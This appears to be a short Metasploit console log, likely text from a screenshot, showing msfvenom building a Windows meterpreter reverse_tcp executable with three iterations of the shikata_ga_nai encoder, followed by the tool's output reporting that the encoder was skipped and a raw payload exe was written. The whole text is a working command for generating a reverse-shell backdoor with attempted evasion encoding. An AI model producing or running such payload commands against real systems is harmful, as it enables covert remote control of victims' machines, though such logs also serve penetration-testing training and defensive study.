 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >